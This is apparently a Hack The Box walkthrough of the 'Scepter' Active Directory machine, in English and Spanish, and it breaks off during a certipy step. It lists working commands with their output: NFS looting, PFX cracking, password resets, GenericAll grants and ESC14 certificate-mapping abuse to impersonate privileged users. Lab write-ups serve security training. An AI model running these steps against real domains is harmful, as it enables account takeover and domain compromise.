
Scepter on Hack The Box is a hard difficulty Windows machine that focuses on Active Directory exploitation, certificate abuse, and misconfigured ACLs. Initial access is gained through an unauthenticated NFS share exposing a sensitive .pfx certificate. The attacker leverages User-Force-Change-Password rights to gain access to the A.CARTER account, which belongs to a group with GenericAll permissions over a specific OU, allowing control of its users.
Privilege escalation involves exploiting a vulnerable Certificate Authority (ESC14 - weak certificate mapping). By manipulating LDAP attributes like mail and altSecurityIdentities, the attacker impersonates privileged users, eventually compromising P.ADAMS, who has DCSync rights—leading to full domain compromise.
This machine offers a deep dive into AD privilege escalation paths, certificate abuse, and real-world misconfigurations often found in enterprise environments.
ENUMERATION
First we start by running an nmap as usual
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.65 -oG allPorts
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.65 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-19 22:47 CEST
Initiating SYN Stealth Scan at 22:47
Scanning 10.10.11.65 [65535 ports]
Discovered open port 445/tcp on 10.10.11.65
Discovered open port 111/tcp on 10.10.11.65
Discovered open port 53/tcp on 10.10.11.65
Discovered open port 135/tcp on 10.10.11.65
Discovered open port 139/tcp on 10.10.11.65
Discovered open port 49681/tcp on 10.10.11.65
Discovered open port 47001/tcp on 10.10.11.65
Discovered open port 49671/tcp on 10.10.11.65
Discovered open port 2049/tcp on 10.10.11.65
Discovered open port 49666/tcp on 10.10.11.65
Discovered open port 49694/tcp on 10.10.11.65
Discovered open port 49680/tcp on 10.10.11.65
Discovered open port 5986/tcp on 10.10.11.65
Discovered open port 49665/tcp on 10.10.11.65
Discovered open port 49679/tcp on 10.10.11.65
Discovered open port 49664/tcp on 10.10.11.65
Discovered open port 49678/tcp on 10.10.11.65
Discovered open port 88/tcp on 10.10.11.65
Discovered open port 9389/tcp on 10.10.11.65
Discovered open port 49667/tcp on 10.10.11.65
Discovered open port 593/tcp on 10.10.11.65
Discovered open port 3268/tcp on 10.10.11.65
Discovered open port 49710/tcp on 10.10.11.65
Discovered open port 49710/tcp on 10.10.11.65
Discovered open port 49739/tcp on 10.10.11.65
Discovered open port 49716/tcp on 10.10.11.65
Discovered open port 389/tcp on 10.10.11.65
Discovered open port 636/tcp on 10.10.11.65
Discovered open port 5985/tcp on 10.10.11.65
Discovered open port 464/tcp on 10.10.11.65
Discovered open port 3269/tcp on 10.10.11.65
Completed SYN Stealth Scan at 22:47, 12.83s elapsed (65535 total ports)
Nmap scan report for 10.10.11.65
Host is up, received user-set (0.038s latency).
Scanned at 2025-04-19 22:47:09 CEST for 13s
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
111/tcp open rpcbind syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
2049/tcp open nfs syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
5986/tcp open wsmans syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49671/tcp open unknown syn-ack ttl 127
49678/tcp open unknown syn-ack ttl 127
49679/tcp open unknown syn-ack ttl 127
49680/tcp open unknown syn-ack ttl 127
49681/tcp open unknown syn-ack ttl 127
49694/tcp open unknown syn-ack ttl 127
49710/tcp open unknown syn-ack ttl 127
49716/tcp open unknown syn-ack ttl 127
49739/tcp open unknown syn-ack ttl 127
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.92 seconds
Raw packets sent: 68311 (3.006MB) | Rcvd: 65662 (2.627MB)
Now we will check the vulnerabilities of all ports
nmap -p53,88,111,135,139,389,445,464,593,636,2049,3268,3269,5985,5986,9389,47001,49664,49665,49666,49667,49671,49678,49679,49680,49681,49694,49710,49716,49739 -sCV 10.10.11.65 -oN target
# Nmap 7.95 scan initiated Sat Apr 19 21:24:12 2025 as: /usr/lib/nmap/nmap --privileged -p53,88,111,135,139,389,445,464,593,636,2049,3268,3269,5985,5986,9389,47001,49664,49665,49666,49667,4967
1,49678,49679,49680,49681,49694,49710,49716,49739 -sCV -oN target 10.10.11.65
Nmap scan report for DC01.scepter.htb (10.10.11.65)
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-20 03:24:19Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
|_ssl-date: 2025-04-20T03:25:23+00:00; +7h59m59s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-04-20T03:25:23+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
2049/tcp open nlockmgr 1-4 (RPC #100021)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
|_ssl-date: 2025-04-20T03:25:23+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T03:22:33
|_Not valid after: 2025-11-01T03:22:33
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: 2025-04-20T03:25:23+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: DNS:dc01.scepter.htb
| Not valid before: 2024-11-01T00:21:41
|_Not valid after: 2025-11-01T00:41:41
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49678/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49739/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-04-20T03:25:15
|_ start_date: N/A
|_clock-skew: mean: 7h59m58s, deviation: 0s, median: 7h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 19 21:25:46 2025 -- 1 IP address (1 host up) scanned in 93.80 seconds
As we see, it has a port 2049,111, which are usually used by NFS
NFS
To check the mounts of this we execute the following command
showmount -e 10.10.11.65
❯ showmount -e 10.10.11.65
Export list for 10.10.11.65:
/helpdesk (everyone)
And we see that there is a route called /helpdesk so we are going to take it to our computer by running the following command
sudo mount -t nfs 10.10.11.65:/helpdesk /mnt
So when we go to /mnt we see the following
❯ ls -la /mnt
drwx------ nobody nogroup 64 B Sat Nov 2 04:02:00 2024 .
drwxr-xr-x root root 4.0 KB Sat Apr 19 20:32:48 2025 ..
.rwx------ nobody nogroup 2.4 KB Sat Nov 2 04:01:14 2024 baker.crt
.rwx------ nobody nogroup 2.0 KB Sat Nov 2 04:01:29 2024 baker.key
.rwx------ nobody nogroup 3.2 KB Sat Nov 2 04:01:40 2024 clark.pfx
.rwx------ nobody nogroup 3.2 KB Sat Nov 2 04:01:51 2024 lewis.pfx
.rwx------ nobody nogroup 3.2 KB Sat Nov 2 04:02:00 2024 scott.pfx
FOOTHOLD
PFX2JOHN
We can use the pfx2john tool to find a possible password to convert the baker.crt and the baker.key to a baker.pfx
pfx2johnis used to extract password hashes from PFX(Personal Information Exchange)files(.pfx), which usually contain private keys and certificates.The goal is to prepare the data so that a password cracker like John the Ripper can attack (brute-force or dictionary attack) and recover the password protecting the PFX file.
When we run pfx2john on any .pfx file we see that clark.pfx is the only valid one and it gives us the following:
❯ pfx2john clark.pfx
clark.pfx:$pfxng$256$32$2048$8$54c95d961b0bf1ef$30820c8e308206fa06092a864886f70d010706a08206eb308206e7020100308206e006092a864886f70d010701305f06092a864886f70d01050d3052303106092a864886f70d01050c30240410f7aa23c74a09c7cf235804e37e97538e02020800300c06082a864886f70d02090500301d060960864801650304012a04109a379b5cf90b30beca5c8677f2743b0d808206703843ec1930ee3744f8a2e003f67c4e8a92c6f566cb1c7c816837f65682587e8b966518da37a6e5ca853440a9ce01249ab5821313<<SNIP>>:::::clark.pfx
We put it in a file called hash.txt and crack it with john in the following way
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
❯ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
newpassword (clark.pfx)
1g 0:00:00:00 DONE (2025-04-19 22:57) 5.263g/s 26947p/s 26947c/s 26947C/s oooooo..celica
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
New password is the password to convert the 2 baker files into a .pfx
Now we will proceed to convert the 2 baker files into a .pfx
openssl pkcs12 -export -out baker.pfx -inkey baker.key -in baker.crt -password pass:
❯ openssl pkcs12 -export -out baker.pfx -inkey baker.key -in baker.crt -password pass:
Enter pass phrase for baker.key:
Enter Export Password:
Verifying - Enter Export Password:
❯ ls
content exploits mnt nmap scripts baker.crt baker.key baker.pfx clark.pfx hash.txt lewis.pfx package-lock.json scott.pfx
Now we can obtain a TGT ticket to obtain its hash, for this we execute the following command, the first is to synchronize our time with that of the machine and the second is to obtain the TGT
ntpdate 10.10.11.65 | certipy-ad auth -pfx baker.pfx -dc-ip 10.10.11.65 -debug
❯ ntpdate 10.10.11.65 | certipy-ad auth -pfx baker.pfx -dc-ip 10.10.11.65 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d.baker@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
We always use the second one because the first one is the hash salt
BLOODHOUND with D.BAKER
Now thanks to the hash we can extract the bloodhound files with the following command
nxc ldap dc01.scepter.htb -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --bloodhound --collection All --dns-tcp --dns-server 10.10.11.65
❯ nxc ldap dc01.scepter.htb -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --bloodhound --collection All --dns-tcp --dns-server 10.10.11.65
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.10.11.65 389 DC01 Resolved collection methods: trusts, rdp, group, localadmin, session, acl, psremote, container, objectprops, dcom
LDAP 10.10.11.65 389 DC01 Done in 00M 08S
LDAP 10.10.11.65 389 DC01 Compressing output into /home/ghost/.nxc/logs/DC01_10.10.11.65_2025-04-20_072604_bloodhound.zip
We move it to a directory where we work and unzip it.
❯ unzip DC01_10.10.11.65_2025-04-20_072604_bloodhound.zip
Archive: DC01_10.10.11.65_2025-04-20_072604_bloodhound.zip
extracting: DC01_10.10.11.65_2025-04-20_072604_computers.json
extracting: DC01_10.10.11.65_2025-04-20_072604_users.json
extracting: DC01_10.10.11.65_2025-04-20_072604_gpos.json
extracting: DC01_10.10.11.65_2025-04-20_072604_ous.json
extracting: DC01_10.10.11.65_2025-04-20_072604_domains.json
extracting: DC01_10.10.11.65_2025-04-20_072604_groups.json
extracting: DC01_10.10.11.65_2025-04-20_072604_containers.json
Now we start bloodhound first
sudo neo4j console
And then
BloodHound

As we can see in the previous image, the user D.BAKER has password change permissions over A.CARTER, so we can take advantage of this vulnerability to change the password for that user.
Change A.CARTER’s password
To change it we are going to use an impacket tool called bloody-AD and execute the following command
impacket-getTGT -no-pass -hashes :18b5fb0d99e7a475316213c15b6f22ce scepter.htb/'d.baker'@dc01.scepter.htb
❯ impacket-getTGT -no-pass -hashes :18b5fb0d99e7a475316213c15b6f22ce scepter.htb/'d.baker'@dc01.scepter.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in d.baker@dc01.scepter.htb.ccache
Exportamos el ticket de kerberos
export KRB5CCNAME=d.baker@dc01.scepter.htb.ccache
Y con bloodyAD le cambiamos la password
bloodyAD -d scepter.htb -u d.baker -k --host dc01.scepter.htb --dc-ip 10.10.11.65 set password a.carter Password123
❯ bloodyAD -d scepter.htb -u d.baker -k --host dc01.scepter.htb --dc-ip 10.10.11.65 set password a.carter Password123
[+] Password changed successfully!
GenericAll about A.CARTER
Y como podemos ver en la siguiente imagen el usuario A.CARTER tiene GenericAll sobre STAFF ACCESS CERTIFICATE

Entonces procedemos a ejecutar lo siguiente
bloodyAD -d scepter.htb -u a.carter -p Password123 --host dc01.scepter.htb --dc-ip 10.10.11.65 add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" a.carter
❯ bloodyAD -d scepter.htb -u a.carter -p Password123 --host dc01.scepter.htb --dc-ip 10.10.11.65 add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" a.carter
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
Assign D.BAKER’s email to H.BROWN
El email de d.baker se lo asignamos a h.brown
- This command uses the bloodyAD tool to change the mail attribute of user
d.bakerin the scepter.htb domain toh.brown@scepter.htb. The action is performed usinga.carter's credentials, and the domain controller used isdc01.scepter.htb.
bloodyAD -d scepter.htb -u a.carter -p Password123 --host dc01.scepter.htb set object d.baker mail -v h.brown@scepter.htb
❯ bloodyAD -d scepter.htb -u a.carter -p Password123 --host dc01.scepter.htb set object d.baker mail -v h.brown@scepter.htb
[+] d.baker's mail has been updated
Getting the .pfx from H.BROWN
Ahora obtenemos el .pfx de d.baker para sacar el de h.brown
certipy-ad req -username "d.baker@scepter.htb" -hashes 18b5fb0d99e7a475316213c15b6f22ce -target "dc01.scepter.htb" -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -debug
❯ certipy-ad req -username "d.baker@scepter.htb" -hashes 18b5fb0d99e7a475316213c15b6f22ce -target "dc01.scepter.htb" -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[+] Trying to resolve 'dc01.scepter.htb' at '100.100.100.100'
[+] Trying to resolve 'SCEPTER.HTB' at '100.100.100.100'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.65[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.65[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
TGT Ticket by H.BROWN
Ahora sacamos el ticket TGT de h.brown de la siguiente forma
certipy-ad auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username h.brown
❯ certipy-ad auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username h.brown
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
Exportamos de nuevo para usar el ticket de H.BROWN
export KRB5CCNAME=h.brown.ccache
Krb5.conf Configuration
Configuramos el /etc/krb5.conf y ponemos la siguiente configuracion para evitar fallos
[libdefaults]
default_realm = SCEPTER.HTB
dns_lookup_realm = false
dns_lookup_kdc = true
[realms]
SCEPTER.HTB = {
kdc = dc01.scepter.htb
admin_server = dc01.scepter.htb
}
[domain_realm]
.scepter.htb = SCEPTER.HTB
scepter.htb = scepter.HTB
SHELL AS H.BROWN
Y ya nos podriamos meter con evil-winrm a H.BROWN
evil-winrm -i dc01.scepter.htb -r SCEPTER.HTB -u h.brown
❯ evil-winrm -i dc01.scepter.htb -r SCEPTER.HTB -u h.brown
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents> cd ..
*Evil-WinRM* PS C:\Users\h.brown> cd Desktop
*Evil-WinRM* PS C:\Users\h.brown\Desktop> type user.txt
74fc95345b295#####################
Y ya tenemos el user.txt
PRIVILEGE ESCALATION
Volvemos a cambiarle la password a a.carter por si fue cambiada
bloodyAD --host "10.10.11.65" -d "scepter.htb" -u "d.baker" -p :18b5fb0d99e7a475316213c15b6f22ce \
set password "a.carter" "NewP@ssword2025"
❯ bloodyAD --host "10.10.11.65" -d "scepter.htb" -u "d.baker" -p :18b5fb0d99e7a475316213c15b6f22ce \
set password "a.carter" "NewP@ssword2025"
[+] Password changed successfully!
GenericAll about A.CARTER
Ahora de nuevo le damos permisos de GenericAll como vimos anteriormente para evitar fallos
bloodyAD -d "scepter.htb" -u "a.carter" -p "NewP@ssword2025" --host "dc01.scepter.htb" --dc-ip "10.10.11.65" \
add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" "a.carter"
❯ bloodyAD -d "scepter.htb" -u "a.carter" -p "NewP@ssword2025" --host "dc01.scepter.htb" --dc-ip "10.10.11.65" \
add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" "a.carter"
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
Y ahora una vez hecho esto actualizamos la hora para evitar errores de desincronizacion de la maquina y la nuestra
ntpdate -q "10.10.11.65" | awk '/^[0-9]/ { print $1" "$2; exit }'
Changing the altSecurityIdentities attribute
Ahora le cambiamos el atributo altSecurityIdentities para que cualquier correo sea cual sea se pueda autenticar como P.ADAMS y tambien exportamos el ticket kerberos de h.brown
export KRB5CCNAME=h.brown.ccache
Y esto tambien porque lo que queremos es enga;ar al sistema esto lo que hace es ajustar la hora con la del sistema
ntpdate -q 10.10.11.65 | awk '/^[0-9]/ { print $1" "$2; exit }'
❯ bloodyAD -d "scepter.htb" -u "h.brown" -k --host "dc01.scepter.htb" --dc-ip "10.10.11.65" \
set object "p.adams" altSecurityIdentities -v "X509:<RFC822>x9x@scepter.htb"
[+] p.adams's altSecurityIdentities has been updated
What is altSecurityIdentities and why do we care?
-
altSecurityIdentities is an attribute that can associate an X.509 certificate with an Active Directory user.
-
It’s a super important attribute for attacks like PKINIT or ESC14 (Abuse of Certificate Template Misconfigurations).
-
By setting a value like
X509:<RFC822>x9x@scepter.htb, we’re saying that a certificate with the email addressx9x@scepter.htbcan authenticate as p.adams.
In other words, anyone with a certificate with that email address can authenticate as p.adams, even if they don’t have the password!
Give D.BAKER’s email to another attribute
Ahora necesitamos darle al mail de d.baker otro email para enga;ar al sistema
bloodyAD -d "scepter.htb" -u "a.carter" -p "NewP@ssword2025" --host "dc01.scepter.htb" \
set object "d.baker" mail -v "x9x@scepter.htb"
❯ bloodyAD -d "scepter.htb" -u "a.carter" -p "NewP@ssword2025" --host "dc01.scepter.htb" \
set object "d.baker" mail -v "x9x@scepter.htb"
[+] d.baker's mail has been updated
This command:
-
Changes d.baker’s mail attribute in Active Directory.
-
Sets his email address to
x9x@scepter.htb. -
It is used as part of the attack to issue fake certificates or log in with certificates.
Getting the .pfx from P.ADAMS
Ahora exportamos de nuevo el .ccache de d.baker para evitar fallos nuevamente
export KRB5CCNAME=d.baker@dc01.scepter.htb.ccache
This command requests an authentication certificate for the user p.adams, using a template named StaffAccessCertificate, authenticating via Kerberos to the DC dc01.scepter.htb. All this using a fake time stamp to ensure the timestamp is Kerberos-compatible.
certipy-ad req -k -username "p.adams" -target "dc01.scepter.htb" \
-ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -out "p.adams" -debug
❯ certipy-ad req -k -username "p.adams" -target "dc01.scepter.htb" \
-ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -out "p.adams" -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
"(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[+] Domain retrieved from CCache: SCEPTER.HTB
[+] Username retrieved from CCache: d.baker
[+] Trying to resolve 'dc01.scepter.htb' at '100.100.100.100'
[+] Trying to resolve 'SCEPTER.HTB' at '100.100.100.100'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Using Kerberos Cache: d.baker@dc01.scepter.htb.ccache
[+] Using TGT from cache
[+] Username retrieved from CCache: d.baker
[+] Getting TGS for 'host/dc01.scepter.htb'
[+] Got TGS for 'host/dc01.scepter.htb'
[+] Trying to connect to endpoint: ncacn_np:10.10.11.65[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.65[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 16
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'p.adams.pfx'
TGT Ticket by P.ADAMS
Again we need the TGT of P.ADAMS for this we execute the following command
This to set the time
ntpdate -q "10.10.11.65" | awk '/^[0-9]/ { print $1" "$2; exit }'
2025-04-21 05:39:53.274008
And this one to get the TGT ticket from P.ADAMS
certipy-ad auth -pfx p.adams.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username p.adams
❯ certipy-ad auth -pfx p.adams.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username p.adams
Certipy v4.8.2 - by Oliver Lyak (ly4k)
